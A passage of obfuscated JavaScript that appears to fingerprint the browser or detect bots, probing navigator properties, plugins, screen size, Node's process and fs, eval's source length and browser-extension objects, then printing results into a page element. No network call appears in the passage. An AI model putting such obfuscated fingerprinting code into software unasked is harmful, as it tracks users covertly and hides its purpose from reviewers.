'\x26\x34\x54\x6a'),function(){return _0x50a0de[_0xad35('0x141', '\x67\x5b\x65\x79')](require,'\x66\x73');}],[_0xad35('0x142', '\x4a\x35\x66\x24'),_0xad35('0x143', '\x75\x32\x4d\x39'),function(){return _0x50a0de[_0xad35('0x144', '\x78\x69\x6a\x58')](globalThis,global);}],[_0xad35('0x145', '\x51\x42\x34\x5d'),_0xad35('0x146', '\x28\x46\x49\x6b'),function(){return window[_0xad35('0x147', '\x67\x5b\x65\x79')]();}],[_0xad35('0x148', '\x4b\x26\x28\x56'),_0xad35('0x136', '\x38\x69\x28\x49'),function(){return navigator[_0xad35('0x149', '\x6a\x2a\x66\x5b')];}],[_0xad35('0x14a', '\x71\x38\x33\x29'),_0xad35('0x101', '\x70\x69\x79\x66'),function(){return navigator[_0xad35('0x14b', '\x4a\x35\x66\x24')];}],[_0xad35('0x14c', '\x71\x71\x42\x48'),_0xad35('0x11e', '\x68\x77\x66\x73'),function(){return navigator[_0xad35('0x14d', '\x62\x75\x30\x75')];}],[_0xad35('0x14e', '\x51\x66\x5d\x49'),_0xad35('0x14f', '\x4a\x35\x66\x24'),function(){return _0x50a0de[_0xad35('0x150', '\x78\x69\x6a\x58')](navigator[_0xad35('0x151', '\x4a\x28\x76\x61')],'\x43');}],[_0xad35('0x152', '\x67\x5b\x65\x79'),_0xad35('0x153', '\x51\x42\x34\x5d'),function(){window[_0xad35('0x154', '\x4a\x35\x66\x24')]=Object[_0xad35('0x155', '\x4a\x48\x44\x32')](window);return window[_0xad35('0x156', '\x70\x69\x79\x66')][_0xad35('0x157', '\x68\x4e\x54\x63')];}],[_0xad35('0x158', '\x67\x5b\x65\x79'),_0xad35('0x159', '\x26\x34\x54\x6a'),function(){return _0x50a0de[_0xad35('0x15a', '\x62\x64\x64\x55')](window[_0xad35('0x15b', '\x51\x42\x34\x5d')],0x0);}],[_0xad35('0x15c', '\x70\x7a\x56\x62'),_0xad35('0x15d', '\x34\x78\x61\x45'),function(){return _0x50a0de[_0xad35('0x15e', '\x72\x25\x4f\x4c')](window[_0xad35('0x15f', '\x5a\x34\x65\x4e')],0x0);}],[_0xad35('0x160', '\x55\x38\x50\x76'),_0xad35('0x161', '\x71\x71\x42\x48'),function(){return window[_0xad35('0x162', '\x4a\x28\x76\x61')];}],[_0xad35('0x163', '\x7a\x4a\x4e\x25'),_0xad35('0x164', '\x44\x40\x68\x78'),function(){return window[_0xad35('0x165', '\x4a\x35\x66\x24')][_0xad35('0x166', '\x51\x66\x5d\x49')]();}],[_0xad35('0x167', '\x70\x7a\x56\x62'),_0xad35('0x168', '\x36\x52\x79\x63'),function(){return _0x50a0de[_0xad35('0x169', '\x4a\x28\x76\x61')](Boolean,_0x50a0de[_0xad35('0x16a', '\x51\x41\x6b\x36')](typeof process,_0xad35('0x16b', '\x38\x69\x28\x49'))&&process[_0xad35('0x16c', '\x28\x46\x49\x6b')]&&process[_0xad35('0x16d', '\x55\x34\x6a\x37')][_0xad35('0x16e', '\x51\x41\x6b\x36')]);}],[_0xad35('0x16f', '\x4a\x48\x44\x32'),_0xad35('0x103', '\x62\x64\x64\x55'),function(){return document[_0xad35('0x170', '\x2a\x79\x4f\x36')];}],[_0xad35('0x171', '\x62\x53\x56\x78'),_0xad35('0x103', '\x62\x64\x64\x55'),function(){return eval[_0xad35('0x172', '\x34\x78\x61\x45')]()[_0xad35('0x3d', '\x68\x77\x66\x73')];}],[_0xad35('0x173', '\x55\x38\x50\x76'),_0xad35('0x174', '\x56\x68\x76\x5d'),function(){return navigator[_0xad35('0x175', '\x38\x69\x28\x49')][_0xad35('0x176', '\x6a\x33\x56\x72')];}],[_0xad35('0x177', '\x6a\x2a\x66\x5b'),_0xad35('0x178', '\x33\x37\x39\x30'),function(){return deviceType;}],[_0xad35('0x179', '\x2a\x79\x4f\x36'),_0xad35('0x17a', '\x51\x41\x6b\x36'),function(){return screen[_0xad35('0x17b', '\x70\x69\x79\x66')];}],[_0xad35('0x17c', '\x59\x76\x79\x4c'),_0xad35('0x17d', '\x68\x4e\x54\x63'),function(){return screen[_0xad35('0x17e', '\x68\x4e\x54\x63')];}],[_0xad35('0x17f', '\x62\x64\x64\x55'),_0xad35('0x11e', '\x68\x77\x66\x73'),function(){var _0x22ee43=eoapi;return _0x22ee43;}],[_0xad35('0x180', '\x55\x38\x50\x76'),_0xad35('0x181', '\x37\x32\x38\x4e'),function(){var _0x47065e=eoapi_VerifyThis;return _0x47065e;}],[_0xad35('0x182', '\x70\x49\x45\x71'),_0xad35('0x118', '\x68\x4e\x54\x63'),function(){var _0x4d64a9=eoapi_extInvoke;return _0x4d64a9;}],[_0xad35('0x183', '\x78\x5d\x47\x62'),_0xad35('0x184', '\x28\x6f\x26\x78'),function(){var _0x3d7ff8=eoWebBrowserDispatcher;return _0x3d7ff8;}],[_0xad35('0x185', '\x36\x52\x79\x63'),_0xad35('0x186', '\x36\x52\x79\x63'),function(){return window[_0xad35('0x187', '\x43\x30\x71\x77')];}],[_0xad35('0x188', '\x5a\x69\x40\x77'),_0xad35('0x189', '\x6a\x2a\x66\x5b'),function(){return _0x50a0de[_0xad35('0x18a', '\x4b\x26\x28\x56')](navigator[_0xad35('0x18b', '\x62\x64\x64\x55')][_0xad35('0x18c', '\x33\x37\x39\x30')],0x2);}],[_0xad35('0x18d', '\x55\x34\x6a\x37'),_0xad35('0x18e', '\x2a\x79\x4f\x36'),function(){return _0x50a0de[_0xad35('0x18f', '\x4a\x28\x76\x61')](navigator[_0xad35('0xca', '\x78\x69\x6a\x58')][_0xad35('0xd', '\x75\x32\x4d\x39')],0x2);}],[_0xad35('0x190', '\x67\x5b\x65\x79'),_0xad35('0x127', '\x62\x53\x56\x78'),function(){return window[_0xad35('0x191', '\x68\x77\x66\x73')];}],[_0xad35('0x192', '\x51\x42\x34\x5d'),_0xad35('0x193', '\x7a\x4a\x4e\x25'),function(){return navigator[_0xad35('0x194', '\x56\x68\x76\x5d')][_0xad35('0x195', '\x4a\x48\x44\x32')][0x0][_0xad35('0x196', '\x7a\x4a\x4e\x25')];}],[_0xad35('0x197', '\x2a\x79\x4f\x36'),_0xad35('0x18e', '\x2a\x79\x4f\x36'),function(){return navigator[_0xad35('0x198', '\x2a\x79\x4f\x36')][_0xad35('0x199', '\x4a\x28\x76\x61')][0x1][_0xad35('0x19a', '\x68\x77\x66\x73')];}],[_0xad35('0x19b', '\x7a\x4a\x4e\x25'),_0xad35('0x19c', '\x39\x78\x53\x54'),function(){return navigator[_0xad35('0x19d', '\x59\x76\x79\x4c')][_0xad35('0x19e', '\x51\x41\x6b\x36')][0x2][_0xad35('0x19f', '\x37\x32\x38\x4e')];}],[_0xad35('0x1a0', '\x75\x32\x4d\x39'),_0xad35('0x1a1', '\x61\x4a\x61\x26'),function(){return navigator[_0xad35('0x1a2', '\x68\x4e\x54\x63')][_0xad35('0x1a3', '\x51\x42\x34\x5d')];}],[_0xad35('0x1a4', '\x5a\x69\x40\x77'),_0xad35('0x1a5', '\x75\x23\x39\x4b'),function(){return navigator[_0xad35('0x1a6', '\x4a\x48\x44\x32')];}],[_0xad35('0x1a7', '\x5a\x34\x65\x4e'),_0xad35('0x106', '\x24\x38\x79\x47'),function(){return navigator[_0xad35('0x1a8', '\x39\x78\x53\x54')][_0xad35('0x1a9', '\x61\x4a\x61\x26')];}],[_0xad35('0x1aa', '\x56\x68\x76\x5d'),_0xad35('0x1ab', '\x5a\x34\x65\x4e'),function(){return navigator[_0xad35('0x1ac', '\x26\x34\x54\x6a')][_0xad35('0x1ad', '\x78\x69\x6a\x58')];}]];try{var _0x26a107=_0xad35('0x1ae', '\x51\x42\x34\x5d')[_0xad35('0x1af', '\x59\x76\x79\x4c')]('\x7c'),_0x59074d=0x0;while(!![]){switch(_0x26a107[_0x59074d++]){case'\x30':_0x50a0de[_0xad35('0x1b0', '\x68\x4e\x54\x63')](_0x22b3d5,_0x4bbb56(_0x1a596f));continue;case'\x31':if(!_0x4d4e0e[_0xad35('0x1b1', '\x51\x41\x6b\x36')])_0x4d4e0e[_0xad35('0x1b2', '\x37\x32\x38\x4e')]=_0x342d0a;continue;case'\x32':_0x1a596f[_0xad35('0x1b3', '\x4a\x28\x76\x61')]([_0x50a0de[_0xad35('0x1b4', '\x44\x40\x4e\x4a')]('\x27'+_0x523252+'\x27',_0xad35('0x1b5', '\x34\x78\x61\x45')),_0xad35('0x1b6', '\x71\x38\x33\x29'),function(){return _0x523252[_0xad35('0xc0', '\x59\x76\x79\x4c')]();}]);continue;case'\x33':var _0x5f7bfc='';continue;case'\x34':var _0x523252=_0xad35('0x1b7', '\x62\x64\x64\x55');continue;case'\x35':for(var _0x11f9fc=0x0;_0x50a0de[_0xad35('0x1b8', '\x62\x53\x56\x78')](_0x11f9fc,0x3);_0x11f9fc++){_0x5929cd+=_0x2d6a2f[_0x11f9fc];}continue;case'\x36':var _0x2d6a2f=_0xad35('0x1b9', '\x78\x69\x6a\x58');continue;case'\x37':var _0x5929cd='';continue;case'\x38':_0x50a0de[_0xad35('0x1ba', '\x55\x38\x50\x76')](_0x51b88c);continue;case'\x39':if(_0x5e33a1){_0x1a596f[_0xad35('0x1bb', '\x36\x52\x79\x63')]([_0x5e33a1,_0xad35('0x1bc', '\x78\x69\x6a\x58')]);_0x50a0de[_0xad35('0x1bd', '\x71\x71\x42\x48')](_0x22b3d5,_0x50a0de[_0xad35('0x1be', '\x2a\x79\x4f\x36')](_0x4bbb56,_0x1a596f));}continue;case'\x31\x30':for(var _0x234b59=0x3;_0x50a0de[_0xad35('0x1bf', '\x70\x7a\x56\x62')](_0x234b59,_0x2d6a2f[_0xad35('0x1c0', '\x28\x46\x6d\x7a')]);_0x234b59++){_0x5f7bfc+=_0x2d6a2f[_0x234b59];}continue;case'\x31\x31':_0x38d8de[_0xad35('0x1c1', '\x62\x75\x30\x75')](_0xad35('0x1c2', '\x78\x69\x6a\x58'))[_0xad35('0x1c3', '\x5a\x69\x40\x77')]=_0x50a0de[_0xad35('0x1c4', '\x4a\x35\x66\x24')](_0xad35('0x1c5', '\x62\x75\x30\x75'),_0x4d4e0e[_0xad35('0x1c6', '\x44\x40\x4e\x4a')][_0xad35('0x1c7', '\x44\x40\x4e\x4a')]());continue;case'\x31\x32':if(_0x18ad53){try{_0x4c992b[_0xad35('0x1c8', '\x59\x76\x79\x4c')]=_0x335571(_0x18ad53);}catch(_0x570609){}}continue;}break;}}catch(_0x4a56cd){_0x38d8de[_0xad35('0x1c9', '\x38\x69\x28\x49')](_0xad35('0x1ca', '\x28\x46\x49\x6b'))[_0xad35('0x1cb', '\x59\x76\x79\x4c')]=_0xad35('0x1cc', '\x59\x76\x79\x4c')+_0x4d4e0e[_0xad35('0x1cd', '\x55\x34\x6a\x37')](_0x4a56cd[_0xad35('0x1ce', '\x67\x5b\x65\x79')]);}finally{if(_0x18ad53)_0x4c992b[_0xad35('0x1cf', '\x4a\x35\x66\x24')]=_0x18ad53;}}());